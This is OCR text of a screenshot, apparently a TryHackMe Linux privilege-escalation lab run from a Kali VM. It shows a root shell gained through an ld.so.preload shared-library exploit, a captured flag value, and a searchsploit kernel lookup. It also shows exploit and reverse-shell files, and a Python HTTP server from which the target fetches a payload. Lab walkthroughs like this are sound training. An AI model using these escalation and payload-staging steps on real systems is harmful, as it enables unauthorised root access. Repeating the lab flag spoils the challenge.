 08:09
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
TryHackMe : zsh
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
# cd /home
# ls
matt
# cd matt
# ls
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos flag1.txt
# cat flag1.txt
THM-28392872729920
#
Broadcast message from root@wade7363
(unknown) at 1:08 ...
The system is going down for power off NOW!
Connection to 10.10.21.211 closed by remote host.
Connection to 10.10.21.211 closed.
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ 255 ×
- : sudo python3
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ searchsploit Linux 3.13.0-24-generic
Exploits: No Results
Shellcodes: No Results
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ ls
37292.c missy ofc shared.c user2
matt motasemhamdan.ovpn rev_shell.elf shared.o
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ sudo python3 -m http.server
[sudo] password for motasem:
Sorry, try again.
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.21.211 - - [26/Oct/2021 01:07:32] "GET /ofc HTTP/1.1" 200 -
- : sudo openvpn TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole
1:09 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.